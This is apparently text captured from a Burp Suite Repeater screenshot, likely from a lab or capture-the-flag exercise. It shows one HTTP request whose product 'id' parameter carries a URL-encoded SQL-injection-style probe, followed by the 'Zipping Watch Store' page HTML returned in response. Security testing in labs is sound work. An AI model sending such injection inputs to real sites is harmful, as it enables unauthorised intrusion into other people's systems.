 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://10.10.11.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=product&id=%0d%0a%27*%3b%0d%0a%2d%2d%32 HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.229/shop/index.php?
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=1mlbut96ikj90o35dkueo268q5
11 Upgrade-Insecure-Requests: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Oct 2023 21:22:36 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1962
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>
Zipping | Product
</title>
18 <link href="assets/style.css" rel="stylesheet" type="text/css">
19 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">
20 </head>
21 <body>
22 <header>
23 <div class="content-wrapper">
24 <a href=".." style="text-decoration: none;">
<h1>
Zipping Watch Store
</h1>
</a>
25 <nav>
26 <a href="index.php">
Home
</a>
27 <a href="index.php?page=products">
Products
</a>
28 </nav>
29 <div class="link-icons">
30 <a href="index.php?page=cart">
31 <i class="fas fa-shopping-cart">
</i>
32 <span>
0
</span>
? Search... 0 matches
Inspector
Done 2,264 bytes | 52 millis